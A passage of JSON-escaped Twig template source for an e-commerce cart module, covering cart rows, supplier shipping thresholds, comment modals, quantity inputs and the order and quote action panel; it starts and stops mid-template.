%}\n{% block cartRow %}\n    <div class=\"cartRow js-cart-row js-cart-part-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n     {% if item.category == 'ghost' %}model{% endif %}\n     {% if item.category == 'promoCode' or item.promoCode %}promoCode{% endif %}\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if params.addGlobalComment %}hasComment{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t {% if item.checkQuantity %}data-checkQuantity=\"true\"{% endif %}\n\t {% if item.priceType %}data-priceType =\"{{ item.priceType }}\"{% endif %}\n\t data-type =\"{{item.type}}\"\n\t data-id=\"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity=\"{{ item.stockQuantity ?? null }}\">\n        {% block tags %}\n            {% if params.showTags %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n            {% endif %}\n        {% endblock %}\n        <div class=\"photoBlock {% if not item.picture %}noImg{% endif %}\">\n            {% block photoWrapper %}\n                {# TODO: move asset in bdiff\/assets project #}\n                {% block photos %}\n                    {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n                {% endblock %}\n                {% block stockTag %}\n                    {% if params.stockTag is defined and params.stockTag %}\n                        {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            {% endblock %}\n        <\/div>\n        <div class=\"infosBlock\">\n            <div class=\"leftBlock js-left-block\">\n                {% block stock %}\n                    {% if item.stockQuantity is defined and item.stockQuantity is not null and params.showStock and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block name %}\n                    {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n                {% endblock %}\n\t\t\t\t{% block cartMenuQuantity %}\n\t\t\t\t\t{% if params.displayCartMenu.itemQuantity %}\n\t\t\t\t\t\t<div class=\"cartMenuQuantityBlock\">\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel\">{{ 'cart.cartMenuQuantity' | trans }}<\/div>\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel js-cartMenu-quantity\">{{ item.quantity }}<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block ref %}\n                    {% if params.showProviderRef is defined and params.showProviderRef and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                    {% endif %}\n                    {% if params.showInternalRef is defined and params.showInternalRef  and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block makeLogo %}\n                    {% if params.showMakeLogo and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/images\/makeLogo.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block prices %}\n\t\t\t\t\t{% if params.priceConfig.withPricer %}\n\t\t\t\t\t\t<div class=\"pricesBlock js-article-prices\" data-id=\"{{ item.id }}\"><\/div>\n                    {% elseif viewMode != 'public' and not item.isGift %}\n                        {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'article'} %}\n                    {% endif %}\n                {% endblock %}\n\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block supplier %}\n                    {% if params.showSupplier and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/supplier.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block quantity %}\n                    {% if params.chooseQuantity and not connectedData.userBlocked and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            <\/div>\n            {% set showComment = params.addComment %}\n            {% set addGlobalComment = params.addGlobalComment %}\n\t\t\t{% if not item.isGift or (item.isGift and item.commentMessage) %}\n\t\t\t\t<div class=\"rightBlock\n\t\t\t\t\t{% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}{% if item.category == 'ghost' %} model{% endif %}\">\n\t\t\t\t\t{% block comment %}\n\t\t\t\t\t\t{% if showComment %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/comment.html.twig') %}\n\t\t\t\t\t\t{% elseif addGlobalComment %}\n\t\t\t\t\t\t\t<div class=\"js-comment-action-wrapper\">\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n\t\t\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t\t\t{% if not isExtraLine %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endblock buttonDelete %}\n\t\t\t\t<\/div>\n\t\t\t{% elseif item.isGift and not item.commentMessage %}\n\t\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.empty.button' | trans }}<\/span>\n\t\t\t\t\t<\/label>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n{% endblock %}\n","cartElement\/listing\/nomenclatures.html.twig":"<div class=\"cartRow js-cart-row js-cart-nomenclature-row\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t id=\"{{item.id}}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{item.stockQuantity}}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if params.showStock %}\n                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n            {% block ref %}\n                {% if params.showProviderRef is defined and params.showProviderRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                {% endif %}\n                {% if params.showInternalRef is defined and params.showInternalRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block prices %}\n                {% if viewMode != 'public' and not item.isGift%}\n                    {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object':\n                        'nomenclature'} %}\n\t\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n                {% endif %}\n            {% endblock %}\n            {% block quantity %}\n                {% if params.chooseQuantity and not connectedData.userBlocked %}\n                    {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                {% endif %}\n            {% endblock %}\n        <\/div>\n        {% set showComment = params.addComment %}\n        {% set addGlobalComment = params.addGlobalComment %}\n\t\t{% if not item.isGift %}\n\t\t\t<div class=\"rightBlock {% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}\">\n\t\t\t\t{% block comment %}\n\t\t\t\t\t{% if addGlobalComment %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t{% endblock buttonDelete %}\n\t\t\t<\/div>\n\t\t{% elseif item.isGift and item.comment %}\n\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t\t\t<\/label>\n\t\t\t<\/div>\n\t\t{% endif %}\n    <\/div>\n<\/div>\n","cartElement\/listing\/globalComment.front.html.twig":"{# ############ COMMENT BLOCK TEMPLATE #}\n{% set commentLabel = item.commentMessage is defined and item.commentMessage ? item.commentMessage : 'cart.comment.button' | trans %}\n{% if item.comment is null or item.comment is not defined %}\n\t<button class=\"addComment js-add-global-comment\">\n\t\t<i class=\"fas fa-plus\"><\/i>\n\t\t<span class=\"js-comment-text\">{{ commentLabel }}<\/span>\n\t<\/button>\n{% else %}\n\t<div class=\"messageBlock model js-cart-row js-cart-row-comment\"\n\t\t data-type=\"comment\"\n\t\t data-id=\"{{ item.commentId is defined ? item.commentId : item.id }}\"\n\t\t data-itemId=\"{{ item.data is defined ? item.data.linkedWith : item.id }}\"\n\t\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t\t{% if item.quoteLineId %}data-quoteline-id=\"{{item.commentId}}\"{% endif %}>\n\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t<button class=\"js-remove removeComment\"><i class=\"fas fa-plus\"><\/i><\/button>\n\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t<\/label>\n\t\t<textarea name=\"comment\"\n\t\t\t\t  id=\"comment\"\n\t\t\t\t  class=\"js-comment-label\"\n\t\t\t\t  maxlength=\"255\"\n\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}<\/textarea>\n\t<\/div>\n{% endif %}\n","cartElement\/listing\/supplierItemHolder.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-{{ supplier.id }}\" data-id=\"{{ supplier.id }}\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\">{{supplier.title}}<\/h3>\n\t\t\t{% if supplier.shippingForSupplier != 0 %}\n\t\t\t\t<div class=\"supplierShipping js-supplier-shipping {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\">{{ supplier.shippingForSupplier}}<\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t<div class=\"supplierFranco js-supplier-franco {% if not params.francoForSupplier %}hidden{% endif %}\">\n\t\t\t\t<div class=\"francoInformations\">\n\t\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\">{{ supplier.francoForSupplier}}<\/span>\n\t\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached {% if supplier.showShipping > 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\">{{ supplier.showShipping }}<\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t\t<div class=\"francoDisable js-icon-disable {% if supplier.showShipping <= 0 %}hidden{% endif %}\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t\t<div class=\"francoEnable js-icon-enable {% if supplier.showShipping > 0 %}hidden{% endif %}\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n    <div class=\"supplierContent js-supplier-content\">\n\t\t{% for item in supplier.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/references\/internalRef.html.twig":"{% if (params.showInternalRef and item.internalReference) or item.type == 'ghost'\n    or (params.showInternalRef and item.type == 'nomenclature') %}\n<div class=\"articleInternalRef js-article-internal-reference-block\">\n    <span class=\"articleInternalRefTitle js-article-internal-reference\">\n        {{ 'cart.article.internalReference' | trans }}\n        {% if item.type == 'nomenclature' %}\n            {{ item.reference }}\n        {% else %}\n            {{ item.internalReference }}\n        {% endif %}\n    <\/span>\n<\/div>\n{% endif %}\n","cartElement\/references\/providerRef.html.twig":"<div class=\"articleRef js-article-reference-block\">\n\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n<\/div>\n","cartElement\/references\/supplier.html.twig":"<div class=\"articlePrice supplier js-article-supplier {% if not params.priceConfig.display.purchase %}hidden\"{% endif %}\n\t id=\"{% if item.supplier %}{{ item.supplier.id }}{% endif %}\">\n    <div class=\"title\">{{ 'cart.supplier' | trans }}<\/div>\n    <div class=\"actualPrice js-actual-supplier supplier\" id=\"{% if item.supplier %}{{ item.supplier.id }}{% else %} null {% endif %}\">\n        <span class=\"js-actual-supplier-value\">{% if item.supplier %}{{ item.supplier.title }}{% endif %}<\/span>\n    <\/div>\n<\/div>\n","cartElement\/actions\/cartAction.html.twig":"<aside class=\"actions js-cart-action-wrapper {% if not content %}empty{% endif %}\">\n    <div class=\"modalTriggerBlock actionBlock js-cart-action-block {% if not content %}hidden{% endif %} {% if cartSummaryData.discount > 0 %}discounted{% endif %}\">\n        {% if params.actions.title %}\n            <h3 class=\"cartActionTitle\">\n                {{ 'cart.actionTitle' | trans }}\n            <\/h3>\n        {% endif %}\n        <div class=\"totalTab\">\n            <div class=\"articleNumber\">\n                <span class=\"js-article-number\">{{ cartSummaryData.itemNumber }}<\/span>\n                <span class=\"articlesLabel\">\n\t\t\t\t\t{% if cartSummaryData.itemNumber <= 1 %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans | replace({'s':''}) }}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans }}\n\t\t\t\t\t{% endif %}<\/span>\n                <span class=\"badge discountBadge js-global-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                     <span class=\"js-global-discount-badge-value\">{#generated#}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n                {% if params.actions.orderRef and connectedData.saleDocument and connectedData.saleDocument.reference %}\n                    <div class=\"orderRef js-order-ref\">\n                        {{ 'cart.orderRef' | trans }}\n                        <span class=\"js-order-ref-value\">{{ connectedData.saleDocument.reference }}<\/span>\n                    <\/div>\n                {% endif %}\n            <\/div>\n            {% if params.actions.customBlock %}\n                {{ 'cart.action.customBlock' | trans | raw }}\n            {% endif %}\n            {% if params.actions.clientRef %}\n                <div class=\"clientRefBlock\">\n                    <label class=\"clientRefLabel\" for=\"clientRef\">{{ 'cart.clientRef' | trans }}<\/label>\n                    <div class=\"inputBlock\">\n                        <input id=\"clientRef\"\n\t\t\t\t\t\t\t   class=\"clientRef js-client-ref\"\n\t\t\t\t\t\t\t   name=\"clientRef\"\n\t\t\t\t\t\t\t   type=\"text\"\n\t\t\t\t\t\t\t   value=\"{{ connectedData.saleDocument ? connectedData.saleDocument.customerReference : '' }}\"\n\t\t\t\t\t\t\t   required>\n                        <i class=\"fas fa-pen\"><\/i>\n                    <\/div>\n                <\/div>\n            {% endif %}\n            {% if params.priceConfig.display.cart.total and viewMode != 'public' and cartSummaryData.shouldDisplayTotal %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n            {% endif %}\n            {% if connectedData.userCanSeePrices and\n\t\t\t\tparams.priceConfig.display.discount and\n\t\t\t\tcartSummaryData.totalStripedSumExVat != cartSummaryData.totalSumExVat and\n\t\t\t\tcartSummaryData.shouldDisplayTotal %}\n                <div class=\"totalAmount totalAmountStriped js-striped-total-amount {% if cartSummaryData.discount == 0 %}hidden{% endif %}\">\n                    {% if connectedData.showExVat %}\n                        <div class=\"taxFree js-striped-total-amount-exVat\">\n                            <span class=\"js-striped-total-amount-value\">{{ cartSummaryData.totalStripedSumExVat |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                    {% if connectedData.showAti %}\n                        <div class=\"withVat js-striped-total-amount-ati\">\n                            <span class=\"js-striped-with-vat-total-amount-value\">{{ cartSummaryData.totalStripedSumAti |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n        <\/div>\n        {% if params.showWeight is defined and params.showWeight %}\n            <div class=\"weightBlock js-cart-weight-block\">\n                <span class=\"weightLabel\">{{ 'cart.weight.label' | trans }}<\/span>\n\t\t\t\t{% if cartSummaryData.weight and cartSummaryData.weight > 0 %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value\">{{ cartSummaryData.weight }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% else %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value noWeight\">{{ 'cart.weight.noWeight' | trans }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit hidden\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% endif %}\n            <\/div>\n        {% endif %}\n\t\t{# dirfac #}\n        {% if params.mandatoryComment %}\n            <div class=\"commentBlock js-mandatory-comment\">\n                <label for=\"mandatoryComment\">{{ 'cart.mandatoryComment' | trans }}<\/label>\n                <textarea id=\"mandatoryComment\"\n\t\t\t\t\t\t  class=\"commentTextarea\"\n\t\t\t\t\t\t  name=\"mandatoryComment\"\n\t\t\t\t\t\t  autofocus=\"\">{% if cartSummaryData.globalComment != '' %}{{ cartSummaryData.globalComment }}{% endif %}<\/textarea>\n            <\/div>\n        {% endif %}\n        <div class=\"buttonBlock\">\n            {% if params.orderAvailability.display is defined and params.orderAvailability.display %}\n                <div class=\"unavailabilityMessages js-unavailability-messages hidden\">\n                    {% if params.orderAvailability.noNullPrice is defined %}\n                        <span class=\"message noNullPrice hidden\" id=\"noNullPrice\">\n                            {{ 'cart.availability.message.noNullPrice' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noNullWeight is defined %}\n                        <span class=\"message noNullWeight hidden\" id=\"noNullWeight\">\n                            {{ 'cart.availability.message.noNullWeight' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.hasStock is defined %}\n                        <span class=\"message hasStock hidden\" id=\"hasStock\">\n                            {{ 'cart.availability.message.hasStock' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noTag is defined %}\n                        <span class=\"message noTag hidden\" id=\"noTag\">\n                            {{ 'cart.availability.message.noTag' | trans({\n                                '%tags%': params.orderAvailability.noTag\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.notOverWeight is defined %}\n                        <span class=\"message notOverWeight hidden\" id=\"notOverWeight\">\n                            {{ 'cart.availability.message.notOverWeight' | trans({\n                                '%weight%': params.orderAvailability.notOverWeight\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minPriceForSupplier is defined %}\n                        <span class=\"message minPriceForSupplier hidden\" id=\"minPriceForSupplier\">\n                            {{ 'cart.availability.message.minPriceForSupplier' | trans({\n                                '%price%': params.orderAvailability.minPriceForSupplier[1],\n                                '%supplier%': params.orderAvailability.minPriceForSupplier[0]\n                            }) }} {#TODO: get supplier name#}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minSalePrice is defined %}\n                        <span class=\"message minSalePrice hidden\" id=\"minSalePrice\">\n                            {{ 'cart.availability.message.minSalePrice' | trans({\n                                '%price%': params.orderAvailability.minSalePrice\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n            {% if params.actions.order and not connectedData.userBlocked %}\n                <div class=\"paymentOrderButton\">\n                    <button class=\"btn btn-primary paymentOrder js-order-btn hidden\">\n                        {{ 'cart.order.title.cust' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.maxQtyToOrder %}\n                <p class=\"orderMaxComment js-order-max-comment hidden\"\n                   data-toggle=\"modal\"\n\t\t\t\t   data-target=\"#quoteModal\">\n                    {{ 'cart.order.maxQtyInfo' | trans({'%maxQty%': params.maxQtyToOrder ?? 8}) | raw }}\n                <\/p>\n            {% endif %}\n            {% if params.minQtyToOrder %}\n                <p class=\"orderMinComment js-order-min-comment hidden\">\n                    {{ 'cart.order.minQtyInfo' | trans({'%minQty%': params.minQtyToOrder ?? 0 }) }}\n                <\/p>\n            {% endif %}\n            {% if params.actions.inquiry and not params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteButton\">\n                    <button class=\"btn btn-primary quote js-quote-btn js-display-form-modal\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#quoteModal\">\n                        {{ 'cart.article.quote' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.actions.quoteCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteCheckoutButton js-checkout-btn\">\n                    <a class=\"btn btn-primary order js-checkout-btn hidden\"\n\t\t\t\t\t   href=\"{{ siteUrl('quote_checkout') }}\">\n                        {{ 'cart.article.quoteBtn' | trans }}\n                    <\/a>\n                <\/div>\n            {% endif %}\n\t\t\t{% if params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n\t\t\t\t<div class=\"quoteButton\">\n\t\t\t\t\t<button class=\"btn btn-primary quote js-inquiry-btn\">\n\t\t\t\t\t\t{{ 'cart.article.quote' | trans }}\n\t\t\t\t\t<\/button>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% for option in this.moduleConfig.actions %}\n                <div class=\"customActionsBlock\">\n                    {% include this.getModStyleFilePath('cartElement\/actions\/'~ option ~'.html.twig') %}\n                <\/div>\n\t\t\t{% endfor %}\n            {% if params.actions.empty %}\n                <div class=\"emptyCartButton\">\n                    <button class=\"btn btn-primary emptyCart remove\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#emptyCartModal\">\n                        <i class=\"material-icons\">remove_shopping_cart<\/i>\n                        {{ 'cart.article.empty.title' | trans }}\n                    <\/button>\n                <\/div>\n\t\t\t{% endif %}\n\t\t\t{% if promoCode is defined %}\n\t\t\t\t{{ promoCode.render | raw }}\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n    {% if params.actions.reloadPage %}\n        {% include this.getModStyleFilePath('cartElement\/actions\/reloadBlock.html.twig') %}\n    {% endif %}\n    {% if params.actions.backToShop or params.actions.backToPrevious %}\n        <div class=\"navigationBlock\">\n            {% if params.actions.backToPrevious %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToPrevious.html.twig') %}\n            {% endif %}\n            {% if params.actions.backToShop %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToShop.html.twig') %}\n            {% endif %}\n        <\/div>\n    {% endif %}\n    {% if params.reinsuranceBlock %}\n        {{ reinsuranceBlock.render | raw }}\n    {% endif %}\n<\/aside>\n","cartElement\/actions\/quantity.html.twig":"{% if item.isGift or item.promoCode or item.category == 'promoCode' %}\n\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t<div class=\"quantity\">\n\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }} : {{ item.quantity }}<\/div>\n\t\t<\/div>\n\t<\/div>\n{% else %}\n\t{% if params.articleConfig.neverCheckQuantity or (item.stockManagement and not item.stockManagement != 'part') %}\n\t\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity is defined and item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t\t<div class=\"quantity js-quantity\">\n\t\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }}<\/div>\n\t\t\t\t<input class=\"js-article-quantity-setter\" type=\"number\"\n\t\t\t\t\t   step={% if item.salePackaging %}{{ item.salePackaging }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t   min={% if item.saleMinimumQuantity %}{{ item.saleMinimumQuantity }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t\t{% if item.stockQuantity is defined and item.stockQuantity and item.checkQuantity %}max=\"{{ item.stockQuantity }}\"{% endif %}\n\t\t\t\t\t   value={{ item.quantity }}>\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endif %}\n","cartElement\/actions\/removeItem.html.twig":"{% if not item.isGift %}\n<button class=\"js-remove remove\">{{ 'cart.article.remove.cust' | trans | raw }}<\/button>\n{% endif %}\n","cartElement\/actions\/comment.html.twig":"{# ################### CONTACT MODAL ################### #}\n<div class=\"rightBlock\n\t{% if params.addComment %}\n\t\tcommentBlock\n\t{% elseif params.addGlobalComment %}\n\t\tglobalCommentBlock\n\t{% endif %}\n\t{% if item.category == 'ghost' %} model{% endif %}\">\n\t{% if params.addComment is defined and params.addComment%}\n\t\t<div class=\"modal fade js-comment-modal\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\tmodel\n\t\t\t{% endif %}\"\n\t\t\t{% if item.category != 'ghost' %}\n\t\t\t\tid=\"commentModal\"\n\t\t\t\tdata-quoteline-comment=\"{{ item.comment }}\"\n\t\t\t\tdata-quoteline-id=\"{{ item.quoteLineId }}\"\n\t\t\t{% endif %}>\n\t\t\t<div class=\"modal-dialog\" role=\"document\">\n\t\t\t\t<div class=\"modal-content\">\n\t\t\t\t\t<div class=\"modal-header\">\n\t\t\t\t\t\t<div class=\"modal-title\">{{ 'cart.comment.modal.title' | trans }}<\/div>\n\t\t\t\t\t\t<button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n\t\t\t\t\t\t\t<i class=\"fas fa-times\"><\/i>\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"modal-body\">\n\t\t\t\t\t\t<span class=\"js-article-name\">{{item.label}}<\/span>\n\t\t\t\t\t\t<textarea class=\"oldCommentBloc\"\n\t\t\t\t\t\t\t\t  name=\"comment\"\n\t\t\t\t\t\t\t\t  id=\"comment\"\n\t\t\t\t\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}\n\t\t\t\t\t\t<\/textarea>\n\t\t\t\t\t\t<button type=\"button\" class=\"button validate\" data-dismiss=\"modal\">\n\t\t\t\t\t\t\t{{ 'cart.article.empty.validate' | trans }}\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<button class=\"addComment js-add-comment {% if item.comment %}active{% endif %} {% if item.category == 'ghost' %}model{% endif 